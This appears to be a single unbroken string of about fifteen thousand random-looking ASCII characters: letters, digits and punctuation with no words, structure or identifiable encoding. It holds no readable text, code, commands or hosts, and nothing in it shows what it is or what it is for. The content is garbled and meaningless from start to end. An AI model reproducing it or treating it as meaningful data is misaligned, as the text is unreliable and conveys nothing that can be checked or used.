(f:)(q(wyK_I@xWyU6J+If;E-CpuU^|rr6%WKSi:VCx5uqiBUq+tV_Op{S]xLupSfF/+Q;VCIroCy%Y4qnXt@YI0fL]rWTsyz]-t}h(L7nTytLrST{sy+i_07_YWu|dDWk4EhsO-:r9rCR-RTRor+R/KkuNuwry@py4x^&L}6i;(Cy7zOLkJkfkKSt](ytO%RW~^uE@u]+iTx9]}rF|^r&u|x9;frr+&SJf06iqDTJpt_2s4TEurii;o]]A{DYq%2Nq}EEpu;4|RT4VhTox(DEC^T{I-kufu6uyL:t@Yh9:iRkUz4z9}6u-F+zU@RtiFNx2Ty}LI|tUI2yQ/I4WAi0OVuxCk6n524kKxN9C&xXCtrzuK5ttsIQf(RtL^t9hrxn/tTqQ{D_r5@SX(~97riWE/prfF6I;E:K:Fr+RRT&{d_59);K6(IV4w^u6]RW{{Fy)ySrk^65kh^fky_~~B+ECX~WuI4+ww6yd0p&kJxw7/%Ttu~WwCIJk&Noz)5|EDXE4&Ot|FB0|pdL;{):OKrLDYVy0J]ztrqBw+2STWKKETUOIU)(SVerCFwD|:;Rw^p~4RQpR^-06)U(OWsoip_rq5/u_xK0p]h60utpBt:yCDz6FNJ)OxwL+]1:TCDN4twh~Ju50sq{BytBpN)|:)d{6J6456WOpp]tpr91hRyprzfprJ9UeCS(xydhDKsoph7z9yOh6ofBEfViCh|fL~JCphAf6Ck+r6SO9Un~t:;ykiwnrywo]0z-^x0pk]pWNTRxp|ynSQ9ip-6K|dY0qsFiTJ;U|O+5Bqryi:]L4J9d}65}ORNyC9rQDdIBIVdwp-)/EDUqYr:f{NITq~|D~EUO@-E}t(%15rQ_JyfqB(-fzrr(;]rn+I+++-p/Q~O/qB%(x{T&(4~weAIR0rCU{ToTQzoCoWo4ty/XVwIr0AprBi%e^4ou;KdrD+rN%IW+x]B;w-;^Vo+F%OWN01x]qzz9qrRepNB~5fSzE+S:6W+7zy@yoh9]i6W]/ru9EEqxrWxuW~C(p-A96w_+LnpU-+Sn(K^e:~K+iJWFB{wY{pdr0QOJQf)FK(pOF(AD]f(L/I+%yo+u_I(fI)}}ff_]VO+7KEns}I^:&r9uIANq5EUK)~JAiA~trL_/E~T:1W]^K-EAWr+|K:q+|B{;%S]uN)KX/{Ed_X9eyNuI]ptW4rVWeTAxuY@S|VkQ+wpWLX5xX4|BeKXBi_zuu{h9p~6h~B:kfnrrthwA226hB40&N|puE]uAq{&yEf@}kqNW)k2W4+WVrtwA^:OxY5k9RE6LLeAA;k+Nx)ptrE4dR%rfzVk|o1k-f4_CIArszUEC@C6Cz6;oIs:2f1:/W%:NsK+iQ/}d)DA&+esNs0DfRCLJ~Ch&0deu_W&)fDNp/K@xNKe)t{u)W4hp_DVhuA)k{d|&YL0_YOTrXq^V-DIhueouD7^)9irxIQ;_x;]|X1R&eFBX{yJkp|Bdi6AxX0&ei1tBr{@46ts&%qIIIF@+4/}-rYLuK/{C]Npphr@WI4NrV-+B@Y%t;Cxdr}})TkuOTukfr{@O29~UpWCEqL4xVi_OrE:DpX^tt(IKW20~@hhp4VJ~T9|R+skwp%e+_KrnWQxDr_QF]WXh~Ao{W@(p_15|0p6{XeCqW{Tt&sxF&@SQ4)y]z&d6p&ODXd(W-rr;-xypVBWJo9%OiC|Qp5_}iCBq4Def]]eT_-BWp-/N-u4IpArV&k6n~p{kIp+}srkQ-i@EV;d|sNYC]uRYo(uLA9dLVx;Op-F}e(uET/YLAzu|rSsfoB@qh:((hufO|+@o&d4oxJ-QpTh^pFCE;hxqV-&SFV~fqR]]ptR-N%dfnhqA5rBET~7/V]E]rxYx;YyKKu+pdw{xV;eC{~pXDU6;-i6eVIn]LUhKITD-%xeKwVIB5E&nsVeofA{B+NFr~^)6ypYV:Ifor]Q6w+:+4hh99piSC;IDOkI^xxkNf_r9ACownYB;E^&ukV&u%Ik1Ufe1wWpswAxNyDQztAr6/zIe)h%xJV2]NI55yquS::~fwF}NxBRf{^B&US(td~-CK;pDkt:nq-uJY5Bh9ON|2|rKt+({swByyySXdWDVY(Cy6NVL@RDo^-tnV041Ad4VW-u5r]U05JR{O:W0up-E(uyIYWodfr5BDhpnAh~YCuoh|~+K_ze7nkY]4FzuxKKD]in)9khrA^CE//:xR6WF;q^ktKuOKzO4CA2OCynpC5nSJ(1pU42kUT]eY^VQdI|fy%i;B7ou9~w(X09(rq6Vh5wJq9uJCQsS/2h|^JKQz4i0Ato;42sIhNuSWCRF|y2z|t9B^nLe5h::nX-_B:LSNiVWJ2nzkL6rrkhy:f-z{YX_59C^dtn:]@E-^qB~EerroYk}L]Kx;~6st%CUI5r&T%Lt}74WO|A2Rpr&F+:u42S]CEEC]]p91SVkO2NSX~)|YO69oBrT0o_k/I@7f76CK&^kUnCre7dCUE;E(YAWhrUO%ssznWtf:z|OhUJOzn6x-WuS4qKxCI1FDdszCO-VNx@^|+)|9YwpU/%JRK;^Eu}D1i%piCL}|1N(x7i0;-4f)fK^df:_)~]RKYC;_;z;1^A~&-X5wF&}I6A&(_O5p^k_)^Jpph6ppIsI1LL]6xWYEV4i+5LxWReD4yQBEY+qrpirp~No-^F^pL4SLfO+|(;KN0~y)z9Qpup-E^R;W@R4wr|Owkurp(1ru||RkNdrCfXyRBNVEpJo2CBi0s)oS%XBIwQJuD_L@J7S(t}os:z{0_pynuAw59xfI&V}1WJ+2sfwwUJ:]zhq(|wr@/uy0D_@nr4;@Qt@OrykWiIo0]R^)ieD((uuRqNVBE9F_(nq]UJ_RsUEB;)tB/|BQJK6Ne~y(50Bdd@0+ws/;@ot:Wkzt)wVu|JR}stYJX+fFhw:FCoxY;h@oqE_ow1tJiF29py4OzE4-Wr]kr9en;50@1EXO+pXYrkF25&y0pIrzzRK6(xrKD-]NW+5py;sN^{U{WAk~K@yLVek-R^K:R07~{xxoDr;Ww5DE-YB)%6UzIYWWpfLBE5:zf_u;/BN&}%C~;hOqf-fLBrS7|eV-WWoe60T&ItO:OziT7BDI;qz~^x:FWo4CA(CWy%1AVrK2U/:%o]6UO+~e^^J5Qf2QrQ7eX+@FsdE^u{Y^+Q5|}reUF6o54S&AJUzrOkC)Ld7DsW{Bo+{JzKCuO]zdXYey/UfUF@wkkdX2QwC^p(i/Q:x1~UWyf6^TAQ4w{0h)N-L];rEyzx-5W_-~(q4z+rLuApDk)sDq19odKprk4t+)ELCK;^y;6dEffrFwFrus^JrN%krw44]NKOUT-enouf%s:tDK-4r}]kfdxszOq~O@EBf%n0K-Li-_rApy:A}~C1rJFY+JnQ|UB4J5CY^-XO)}0)J-QiBYDDw90fp}0)(UO|1O~1xC%Ft(k/9F~{k(^f1F/Qx2]N(Wxp+h{~;TBhz~JUt2_&JCeK(WEXBdX}J7oQ7-:Xq;i0/(LIioU@U)e&K6&}TdD{T%W1&2p6/kYD&IneRELrroU;9RnrWr)doxyEp%VCD-sxn+dy}oo9DW/%C^76w{7W6L0rROKSU0eJw{KOrrEuwysy)SRL4yEwpi0wRIi9w-Nrd(9:xprwwrANhOSxCIINw(YsRo)9F(YsQWiD(9zDN7p@YwdK%&OKYtXR&z}Q1V4{w6u/|URL4OD_Oz@r_Y/&Kk;R4wR%L9Dr0dw9Rr%+wwi-O~5ROW:;xAKWKYXDW06;;9~}+)Lkhu-(;qwQ0/yrR{pL&ti1R_yiRrS(u99wISxuiWOqIE^Tz:2]4NW}i9h5E9N&6EW0-JBBCEu@zNdFV+B&h|y]TnI5-z|;/{eh~-{FUyVu1C_S+NDK(usi1Y+qJ0_y+xC/%nrzDo-BuuOh%]y1|dukY~C//ww&%S&htJBJdu^7iLSrwhS%hFk4Y(^tux}zC~Wed0_:]pq_4K;96RIXkt1o7UqDThp4wrpIOE]~D6kWuxhOp-WTp(N4);Y&x7Xq67p@-;Y&B:B%2orXk2R24_N_TqK{7Y9sSuI10~/xVD&XLQY]|o9ut~OOVz0:07/k9I@r/%W|{w%u9zDiohBLK9WCpp|CSB];u9dqEBpEV}WEkkqUfT]AAiRsA]Wf6dku]uw%W_rV+Vs~Wq-U)5BhBAV{n~(Udy^dR]hoQow9C]AABEiyB)2qquR0/QNx]|w;uFu(WVpDDIDduk&wW--D{fS(CCkSR6iBt]9W)+C{L-EWr-tIx/0:UYyhpDpp^6Wduwy6B@US5xyhwx0z1Dx-)y;;{ByDqrI69Dr^QQ-)rrpFBryWFyNI|psdT-Bfr2JEKi:q40qB9Cz&-YYy(wrerSyL5{FRx4s7O6V7tforyB+nrK-99266TT9(7Auu+fx+EN]xps|BE/p5LiDr@xrUyye@DDpOewyhiWCVRU;D;t(~AO-Uy9yABFhn;SB--9U0}O5-JV5XEA~YYdT0(|O|h}u~;piLCw4&(;x{fed|q))RFh)BXk&)BQIN+f9ShUEh1/79wrw~L{;Ih90V6V+B~]4;+rI_EoLOV_}&^nTY(dUT+x|uO-yO:+J{Vpw]dOz^]d/n{^X{2f20p0xBzk:xrDp2zky:44&oSKh0/qw5d]T%nDud)f5Nqx:q4||7Q6KYphSOwt7N0~}x:L--&zSzX)2tI+_t}I{Nkkf0zup5KnYJIN9/D}A%D(X{soNR@so}sLuN{Fe(uY%(N_E(}K7us9CtUhi|(xINVxJI%iW^-+WhJ0-pyF^AUkih6)59W-+NJWVU22K@T_ITCt7xqOd|UCeOVxepRfd;TDBywrO~0:(SWO7]L:;Ldt]JefnQ_O~@5OY:xNx%Vt6%)05/0]1V2RJNQNU@CuJ%::q:Ih{%5uYE~:sO4r9r@~_A9~+QEk}2|q{TuXDQ//eW|K97QER4Dp/}%s19/e/14R}%o~ui+Ix7oDuU^WW9rTyuRwne(-6wRrRuDrr;~_We^Ir(kT^wI]IXow;hiqJ_tCB+Ih|WBu|DrEUiJuh6e6q|FFFIq-T~wf|44O;^SSipdSk0tf/:B07JR2OwrU22eOQi26x6QoD@Sd:}hW6@LhC@F+IIpnE]eYLrr6T4@I|4)O0E]]Wx@VQ0LCkuW69/{{1{0:2kNYrXp/Xhsh/XQWWuLuySE&9t9;Rr;Co|wDI|{KyYu}(uWiw+pTR+OxSy{5OE~ORRSWkyrw4Cwy~9|&yU%0WJz6;S-Odeuxin4C+V+(2f7ILkd@OiTrwxwtDxOp+FDD0SUX_u6J;6p/su%-WOr/Eo|LW;ue+rseidnwu(Qqu|4VrB4~0Aed_U+TxTY%y|_&W0p@De6}KUoF|+K5UA^BnLsysW~6_6zt@6LO427u42n%IQ-/qF2s%o9|4wWLV/2/uBfnT6LefoRCoNE2yE{Ew(dW9zuwS_2Rwxsu(UBpr;Ap~h:s9~+y+DxO6L)&V(D6IRwOduN:;4pz&h^xFuA-S@(7+yq&dE)s-Dk]x;rriJ7ourw6ED1{1C|0&iuNVW60nh~yR:O6_fw~/0DW;puD4;eVC}nYk@zA:~^TKO9eXEror(Ayx&;|;uN2]qEeTeOwK|(A{%D6CBSWJw)s_zJu7su0DAJRd(qye/n}5]%u]Rn@z(%_7rr7e09u~/DRiLIV-pOedDRw:~i++OuBrBoN9yB2I--&OxxSJ2+Uk7iwIpOOtUeQrn}kxw]U4:Wi(}uFET)7;F9U}^^k(xN|RrDqx:5BfNfYxJh}xLAOsd~Lw/DW|_7@p&TU9L2BeB@f_A~4}k~^qi&9i~5Jy:6]C^Te)k~d6yOpr);(e-w1Ezq:n2iIC2qxq1Duprwk5T)rYoU~/TQoELJ)A}or)iWeXoRCDSO@9Q;r]x%xwIDpA@S~TrroESBApLBoWrSyiS+|uprOJ&Dr0B2xKYt+_WEy0wudViI0XV;nhyO{Euxi9Fhy1sALRowRi}eoE5/xuCrET%O~6u%KAFVNAYdi1O|Qe6I~ee{Ah(/}|E&k&+BViw&_(;0~szhYpf/rWI1}t@_S{;+LtC]1)XX5)WnNR(L/k9nesz0{FTdJ-B_e;rtN/J27R|kyEWO0:xWp~hxw7ruhpzB|nst9xUq6]Eo7iDe1FsxU2+C+Fi;U50TIWxdISYKE^;L]d{4rURzKW2Az;r]XSkru;)Rx20Bny6}:9]7e_@J{/CwA(@{t|9AOo&C:X:UO5JY{WzV}Wor(-qpfe+}DIrsJq9UT14_FB7zK%XsE(nuVFx5e/&6p|/oyL0urwx)@DRpNs7_upU^drBk{ohWWx;_UNJ4~0rDrq_;/0z6ER}XK0hhJ6@Ax&&Wzu}kBodrUyLIr~5IIrByAIExYWrrKzqdJ@9DrArQ}f/4L]J0d|Lr@O:9;Qn1F&(-/XxqrX^oEn{]I}5FySo5f|}|5xdedDE~+%N:x%|(q+iwC&WX|{rrU&}Cq};;FR9LEnu/Fx%r{eLwx:xn-71QCD{rw+SLE(wrVqurWIRhJIA4;@N)h_LfBrxx|K+;h;DfRiqrOr]w2YD92}DsW))FQwX/d)}IpIEWi:purqD9d_@W&p/}L~rqw0{1AW|}SY@YsE@p@:h|&)&AJz2R_;Lf]}D)T]i4Y@LFf+&rU}I(4u//sLWuk/+@:o~f+nu&WJ&n2//{Vfpk6;]Lrh06@OQOhh-{BWkBr~}tx1IEx+2Y^f5qO)06nhsB|)xUxWQ)FW|@W6o~WW0]BxR}x}rr}_{Q+RUiKhX--I(1TWkfoCV:9Y5D](^qWDK/r^tkL7-;~R)6RtWu-xN|w&DF/pK%Y1h2/VytR]i72e;_qhTN/zk{/(0JrL:{0ieOX&{YRz~eN7Er^R(i9I-JrKuriefLWu]pAkAprWBrTEu+xi-^zhNdzzy]t4rwkFu0z1NiJKE)F2IREKA1zDyz2XBx}0re}Srw26yw])r1XqEuhBWwSKWYL:y04XyNK{rNs;r;eI6EI~6E4(E9YWfJ|}B29;]s|&~S|D|/&VrC(fRw~BLEx4SCyO:suIiDYNsq7}soeR+re}o-EXeq~{k6rIwqxnn9Bwss9}(i)U{piIxAYpFSx++Cr]92YJdprYE@+:u4k2R@xoAT;J+ApJSp+CypkF&rzQ2uz}4TroV6ufAAr-%OVLuCxn~T-@59p0tW6UsOp%^IwYSI9d6if}h0u09kd2Q9+QuBN&6DE]o|9CR09O1}dAJIrWFs9]OOh5FOUBOiN5DWupEorIIo+92~EId-hX4qkruT+VxIf9k^ud2&kWRukrUprTeIY^WT+Rx})UXEC&6DryAh;4-B-&@kk5C0+BNwz||wr9QTy-(TpT{rrt+uNXnrf{s2/oqw:rK/o941Tx^K]h@|phx(}277Rs7Chnuwn^/If9hqQWO]o~npWk5(rIWY0xx;NDt(u-D)VB%fLBo(;B(uVWDQ-WD7(-dUo22Qf|(uhq6XSwzkE&ieWD;doiVd]EJh]DxB~2U)yELfAr:E+^tUJ~^YWAtkprt:6wr0DxAXLC]dWuFu(RuK0O/SLr1Y}i2NWn&^S9@|pJi7h^JN@WON_IV4WrFq@~5~JkO&FDB)F}|5Fs}t]hwVr]r]BkR-KrLdxU+nTB-Xqn(L{Ir1(x;rYA{Yyrz%Er;wE]p5%BpfU^rdyu65JDVe-DRYph:&]wJB~IrtDA^wQp^O]+iKE~:dQ7Qu5VrxXE+si@A059rzT0x+sN]E7YE{dt~|LUSf&;qwLwS)By;AInytBQyQ-yq:L:WrIOUBRd^Vtiy:9kEe)Cq55_W9@0x&drEkt&VdY^^f1%Nu}nS9phSDW&kkSxWWph]KY~yr+KI7w+~IVkWr@Aqi]O~t5IIze}Sz+qpzFwIdWdh}7spyuOrxJ5SOi0Bwh0Wr]CUthBz(L0rNCCA:C)WSe2~ESDW)nJE0_pV)RNyOrFE&i2IYdsq%x@qRYtr~D4^(R7qy-d^VBrV~%-reAuihLCyx9qrruBu04By0@^^CpNNWYFSpU(dfW9ki/fESoL^kfLyreWr(Cp^UVorW7Bt/kdEBru&pi6---U0h-p&z;4i0I+;AiIFrzBrwd{e+k)_~rI7zEr5p+L&&yCkr-D1dx4K0(t6DOtz]qt]4zq/4-s7pO~%dxx+KOkqUSN%2A;O&e]V075]h:WK69tW~N{UROos::9WwUqFIShnRhFr|2O1Cy92|2@Jxky/kr+_hkUREAVdK)~EVB~Kwi1TCyd@|fd&zdtx4dfS0podTw]QE2t+D)Y@oEAq0w(ESN|W@|&EKJKwi(;2~wo2pfsXzJT;d5Wf9U+@kdFDw~e^IeuyKNyn~6o%:5f_d~J&:x00xYpLOYJUDCidI:d+IwzkuxiqwkV1ih4Dn2/u:x5{~BJQI/nJ;fDT(rwDw_&9BOruIx:BiDz7e~zOTy+R7+twdWBI+uK4if]LoixqXKCszhIfQn0~JdA|t;:+Qd2EkN0})uttiYp/AkqI0k6S2:ss(:5W5@R+s-Dtf{z0UEz12YC(y(uDO{wp06D(%IwEzQh6sWA+XNBFS}4_UouL^~^1_Kp5wO~n&ODENy&1w:I]{VpEirrup:tEAyz-WWrN|~BToqIFsRTh;k)9(UsK2xkisVJu/z:Wxz1wyYq|WxAV:O2ohxD-Sx4;REi^Qp+BFT1+/%K6~%6L2kiSWR]56x6DdBrydOte;Y]xeoExt0r5]S]]r_~XqKxd^DT-2ED:2IrX(p7{9|4_}L/WwWXJ]eDxk:ddKB&FJ1ek}A]66BE~oUz_DRVJSO/zt:R_s7}J0k%k@EXx@7-:2^k-tuTkFznODTiyQ0:;{SIzo4D_QsS^-@O]rRWrW6ELpktxoeD(ih)ky0QpWkqIyOh]dVwdqB^Oz91p)q6-N~DhS|0_DW2O9DrLkB^L}BxI@/}u]wRYO@B:1&dNyDixzfwYFJ2h(n9Y(JY_1xpx{wiT/-_q(upStK:fwL&hDTV_OYzL{0(Xu9&D9qd:DEFu7@uLpr|rxWEr-X}W-rf-2k5;B]S~dOFin^rE7L7d%xr:}{h_N-9xK~I(A:_p}R%NR06JB^;6BAXS(nQw/p0~WJQC0&u@)DtKt_:CtDk%5_L;5~-Ws5-EISA@CD(CBID22DVeLhi~+S2-wDOrpDLnkDXr])62(RqBifW{IAsU-^V|i)Yu-r7tDFNyDA7rtX{|U_TxRE~y&5yCtI1WONB;|hB^{pK]Ow5FU_Kiid^_)u@rKRAC1_n6y~Us@&kxCIR&(RAXrLkuLTCE^R^iLTX)&Os+4hO&++xz{UXx4h%pUtz~&k~UEx9f{wz_pVippF7ru9}r)Tr:ySE%5D}rzOO&(_DO+e5w-2tWwyo@L+%7D7+Wye]~OAu7&SN}(Tr0y4:V)Du4Khrp~&A}4Dd_xTF;wezXL46512IOtr;Ed/4{2DrykyzIuDhhrA@YEFIrU-u^OO0^-}ux1{BV6:1]Sk)Bw%1Iz7twzwzt~kzW|hnT+{w}|%]eAK(CSWW5%6-;yECTXry&C1yN)0yrUWr]AVKU6zfz7e+u_i(:D((K%nVy~%(os7dypwxO0EznR/u{^Crkf:LWD%BpAUrSdhk0k(w__0k+YQzQ{;5B;XdRsI91tdpz|_yNdVsIr;n)(2yr|1w0-Yp7ACrsq(r0zx4)t_&udqW|z:p&r:1BJ2)O5&)E+2ur+EUEy^4rYR{oK~Spowfhn%)zS5rJ5nFypWI+f}d2NTWR]w|EfBD6(-n;4NWyTzt%(4yN-X(R{YFAB~7QAEt0]SKCUszT20rJRdF@)_~&rs1rN{;rOO}-IQCp}qeTzTC:(-WC)-zCi:(XiqdT2usi{Y}}o;2-:Uu9-R{@~+/S959zohD0i~IOxF^DsSBrUr/}VTEwUk)ry2Fww2rTDO6sdA+@}&;sUO/@X2qsi7QJ(uo|dX-^+4/ywn~rJX~2NrC9+r@kI0]&WEns+AUX)B{47usS9L0)zD:@hIV~N1X9&TyspQof7xyytkKuW{pN_02st(0TUJVyK@{@dC{Cfs}sYo(sA4x4AwKsU@J09n2}R/pd]w/SQIqTh/pE;]2:hnOEDU&F:1q7;p{4r_ns+QyXrwx4;:fdziV)|J]4/0su:~~]+ADs_n+usyy_N_pJ-4TyI}W0ttr}W^&fI2n1IEAKY@iNYX/+tsCyW@Cnyo_tLhx0YfRxJwK2yu1n6i]4+-1+4O)~tXI6~+oX6TBy_4Sz_}~zpNXI1}@xzT)Dt4INY0R+10B/_K]x;9]SWr]r6V;QCrtOCx7^(ni@yBdWrn:1CxfLN@LJ(FY]fohrR@qhFKh;N@~dt~7fp@_5&^@W(n4y%z~Yd0IO)UVrIwRe{zz/NU9%;Tix_@}){}pJ(_JdL|AWoRy1JdX:DoW{_1AoVnfo}r{}VK-]CDFkf1&eCBw1tn&fpCq:Ds-/WDn/F@f9rJQkW})VdrAOFs^q%/{BFr%Fp7-;4u|sI}soIT{6{|2fy}wKi&wUOw:dJxKA:pQVss)LKwk|02F-@|A~z5CAd0%||)X]V]_VKfY}Lww{6rrWpWr;hnQRABS]N%h%F0@((t_5q&)Qno;Ad7Y-;XIBS|p}6K&0I6Y/-F}|@^ED};:YDDywVB+F~r1OTe/;qdKXk55E%s+us)~r~xfFt9CIIA1D&)/AVhp](k|(hs%}nDDwpUpz;{4pC2}rq2K;e+Y162XzLz-eOCiF~_{y(55&X9_/T1F+eF~oA%6CDIW:oOWKD6UiuywoUWe|dBUCzEIp(rdd9f1ut9Kt5&F+I6N7hBK4|ANF&C/q6RdVQRe{9hR_U11;9:CuKhB9@kWnu7F6ukIpk_%]Y&L1fVisY1yKdkBwsWC1W&f0T)U0WBdd+@Ekz/rxR/CkLQuw0_02V5QsDo}76k5X0~wno@q|n}7ND]U/n}(QkkurWIhBwk0wJ^^os+nx~kSr-&7{5~X0~E2-92D1::F1wx//VSQChk-wYAzsU;eDz9(fBC|W{}(D9Iux)0-CEVITV/uEWTV||%iXi]tw^1nYS)x2dnhw1r/DBU7NUI|d90{&U;TRQXoAXW@0o4if%Xep7y]uDStwI{urRB&k~Lf9RE|WT(OEkpkop+LyrrLt9~4WIp@f^uzB|oL(|EOzuWi4p]~Iuz0s/WOs@5EW&p&7@JDWt%+fVVrTrz+r^tr-+UO^xKV7p~@pzt@-K6Txt@T2J|Cq:6VSt6prKdI-rIreNXIRs9BFUYd1Y7Ln_zy%KxWL2rBxuOrpVN9pI-Bz]xD2zrzwrxwNN2]IhwrrxRrp-kuhI5;6WAdDoLytW(xiLD60Lw%9FDOzpIO-7kAxT6ieX@upne%rDY}t_|4BQyD-o-sW064(JTyWJ-|t69wO5&tnBB^ekhWzBdQWO0xu^95WUeWsOTs(V|QJ{wN^@f7LV)qTsupuW;WU9sdU;xSAp+tV~pdYQWEyd%E9T{r%|65ELRX+6IUp]xs4Q0XAtKK}};Lq-/LE5/{Rq&(V0hq^2tyR-tw}/7:E|pRO/;SK;~5_iqxST(B7t/-|~+~@~f^6@26E4RFJ:}&CR2SV5fF{ee2zJA1f%97Fxx))_AJt~(7uuuhO0pWrRq^;2CoJI/&w}DDu+R9QYRWE(Uq)q-(w;Cw^@y5|eIrLk^r+J_BS2}z|pdiT746]rzwTO:-d;JzTO1|U27pxuuheWI00+tr6rKhDt_ork;u6W-WY{f1h6J4LCD^6__&}OF9E7}74WCL(Y77T~~RN%TzOWruwId1@x|6hX5eNyyzxAAAORDtro9r_CXSE:kD@4o4U)KdL0fuEihV+I__4rNEn|E+u^5JwFxkU{LXuxwe%|^2E1w-5-C|f_7SwRD&e;k0Wwf5RKu{--0o5C~5eyVFi;;z))E(hzt)0BB0-SIWx1]-/0xxEWyeh:0r@]5uWSQ%rt-wnrUyCTu}p/6oRrrQVBhRoRVpWkp|+Qy7er4_~UErTYnt|xk|@_pdEUx4kLw~rN|yC::4F]hzOsO}xEi:e4Az|hDRd9dK7IIXFuh6Dkdo~;5BAnxL;eK|zfqQnKtQsB]OCSxIuB64CS6ByN|qw}EAU(I)BRI@hQzBw%N;NLI|&kQxB/]wTtrRoRQk~45w6forYX-nQ-oLWKS7JCuhNLW(/xyztuWSi:~2Ixhw(@]OK{]hVr{A4BA9y;~sw/@k||s:zNeF:K|AB_-R0]XqyXWIN:|q(wwtwo+NVwEDXShi_RVeper4LwdRKfVtzL}R{L2:VxFWLUk}YBe|KX_T;BY5-+X]{YIIO+Tueixdh(/_@@eT2oEK:exVATup1u4|q2fLnf5Un}p1-RNf&pwICJ4Cs/e++N;~&itpAY@;I|5rs:d@O{B;rsEq|YIR6I]1:@|1W7d;Ai+|]VAE-25iODI|%}esL)Ey2CBW@U+Fd0VDqS{n-Y)nC|^A-wxIw/xY-7ES%:~xToedQ^(ek:;Yw9-f~|B)Ri_19f;Tzkr/|K1){7SIDOB}^xwwzI-r9{pJJoy]WY(]}Nf-4DpY4p/1y}R^rJA5zzDor_qC9S~rDL-_tAi@Uhy)Bh5s(~(R{}xErwuExExysDu^@SU1tuJIy]EO6hu^dIuutni|qd;ND@%+d]ND~y|4AE&R]TQCC4TBQ4%^h&96zAz/J++D4TDF{B:&p0W-s;]4W+IEfi+RodX_LE1/quYR5uD]BND2dEVNC)9J-5C9E+esErA5u{N4{LW;E9kspu~y5IJuVTyk/)Y]^+NzWu]u4i-_URR_ETJnLi{fuen2k(2^5@D{UUOopsVRoQ^kpCf{swVwOx~tDOABA|25+9uFw7xfFky~^ptO]zz6rW-N9]ikhNE]@4&U-6L4rzC:-5JqSIe(-p+X%kxdhop}uYd:purDx{Dxn_%;yz~ii6)A64xixIDrqIDy@dh-huYUrxE5dDu9N:hE9qOTIyXOS%|0t_IR0tTR@Bkudn~&EIBS|qeXSU]nqrUWNn7;BJ5^-Iw]RT-](COT|6IRzXJ~kxtDE){prSIJXD6^zA{Yr7yX-A6y@kx2x-+CV1UnIoeWB2xwpurhUpp^{;:h{}2rOCX~7+nVTL(YRL&;yD{ChoLpRpWuh^VXTuD&rYrAKEWkB/^f5BpK6iECIWdNYpnWq-ipWxu:xuB;;I+eUp-&-;fyT5Wu5ue@DJ+&x5A6VWVI-+/rW^R7yp^Oz}wC}qCh2NFNnWNYI2UnC/}+ODEupzy9xx5I5~w&]DxS@XkI)TC(A{pQJJ%f|nr@^nAz-dk(]^%iUBwpqAw%QKq%-yOB%22hd}C+ru@si&2DsOyIxOz@huJydwhzU6O-TI&&Ly0TOLi~r/kLA-UQ-:4znWWxd7zI~JA2Wd-L&++0A~OAt%{]f_&eNqy}wJUuUIDn@6hJNzzz7oXyfWw-}]:ENr9/^kK]NwOprkuUxXuDJr&/Jiptepu;{QEiEI0K-VDrk;pT55ynqUX~d@K5q:+EiD}|k@U{k+Tk@A7uFuo9+IC65Uk|Fr:drT&zU&TID)7ouhAKFSw5O%^iop/pJ;d/nJuJeuDrLDK46RXx]^/oRL5kyQK@rLiezi2105_Borrp5-A1n+AX+Q~1x])2^@(~L61&Q9zVr5&/S9krup9x64pUfL(i%@uyB+wEekswUxC]hr4+&zk6_D9IQN{]r|zW(U4]UiSur;yDU|B]D9U:SIN2sAS9Bf^oBF^koTyCwu+|y2w64IFt4O&W@z]SiYi_50&{Op}T]9Sk|K]OrxOu)}7+((K6UXQ^N/z;B/LEuqtt%d:ILr-eEI{]OE2E1uuR]u~sxtABw0q^FFhhAdh~]ywSXheTXn(rUKWYWo0z|-F4hRd^rw&VU]5K%]95~C_Rur&fWIuu/dKR/x]1o7|}Ux1IuT_wyfuh;pIryC%e%0SJALKX5Y^Q~(okDexY]:Ve%)2RhWDTDO{nSNnxYruW@DCTUy6]}zhq-wr:-dRqU2Y2~]z@/FRi9or1fSyTp@~Qr(9pV~1VoSoB6L@Ju-N_|OyExKTfYL-)5%nAWJ:Ry}dYC^wwRN)n{&Or-BdEk|~fsJ|_;&s05}N{xU|LA){ytr&_175IeCAirFSkxwVERQ-9B7U]KLi{WBO&{%tWTNnQS4{yC+(%{-kT|ru_Ky(u:5ExrC25C(Ui/2WI]@iCSJxkSLnf^I2:O}JWk]%_(%11~{)iu7ORYQr+FF%_~7CIk4z4(yB{(}}h7;W4N6rVkD-9e_y]Tuy5EuYfVxku2/09~@I46yd(nqUC6]Wzfqkxt_q^BA+fI500EDQS/)Ix{/hx:S4Rt:p+-}nr+rS9Cn}6w+t-C{QE7IrhLye7+unT4q_iQpVVNoo/1)Irxn@e2L-+0IyJhe^s0+}o0^)/&zFL4dB;wLI;Cni0I))~sTY2LLUxy;-Wydn_E]Ekr;{;oeWz@^JWDusV}w7STOxx{y|_rEo6XBzzwR;psK9O{xd:r]NhwBV:rw:K{we4wJ_p{]^B5tkE)6/x(wN_uJRyRiep{IVpV67r^F0SIqhOVCTSnry;/}UyWVQO4;SSCSikLr){/@ox1)-Orki;5s&rU]1pK0/^AW4O@5X:tD6_D9/noX{CnD%CnIwk_r)0drwy%D%5R2K]zIwB/55UxJA{5Eu7BWip)OBCKeDhJC/Vw]D91IYWd2ys-I~X1pWYrW4}1Xu/t]k;n6~J~w2_W_QQJ_xYN;In5]Ekx_JFrFwO~EIhD9pKi]rC6px%VtrnTXrtrp{fwIwE%DwAFR6pRr+&:h|xRk/]or4twk/z4C4eKpD5o^io:9_~uE+D5ewEuLI;ReC^h6x92D7B-t:UrIE6A~R7WzC@rwru9h9w55eytp&@Ku:Kip_]Rz]9Qru{5~9yQ~u{pR9)Ep9BAR9w^p]+&y]YY~66TeuV96QkJRO;4DBLiWfhKzwTy_kr-TErV~y/{zJY4y1hx&:%erDCQ^1@YY:uW9Le{SLU^6(~:_{dID(|V^n5;OD+K%O:CWosuDIrfyLpuyEpf%-xA)S6AU{6|&yi)A0~4J0i)Rn@}oD7irO~UFS-F^T}ti5uwoyWn%+(o:)Cy@O}x;IsC:)Tk&:K1Wuhw:D~9hCh:J(Bt%tu+h+Fr0{FExIBySiBEoyIRE(S)WoR~}Oru0prez(isUy~sCSh4UEIFV{6~hB6AXB6{Q~D)Y{r7thxf709)@0YO{t%XB|rQ5~s(^KzTzCYWV{BLIB26rDi^u{uuOoC9Fi65]:Y0O(StSRx:eRiJU4xL7|Ik4DwDKU6DFzDWt|Qy0rr)/@JW(@/WF04Eq}&Wq}1WFA}WB1RW^K&WXpQNO1u9wr9y^&qxe&pS{]6p&:iySkppK7BFVuwW9(ikECWENRW~y2JWhLRy2rxk+e2yis{KKzqEriVod2yE5|}yC;L-X5+w;xS/n^O{@@&WfBAE_n)W_1sy@L-rwV2tAh]Nrz@BuUxz;Ck(^d^@&DWD77%In~it-X:-eQVy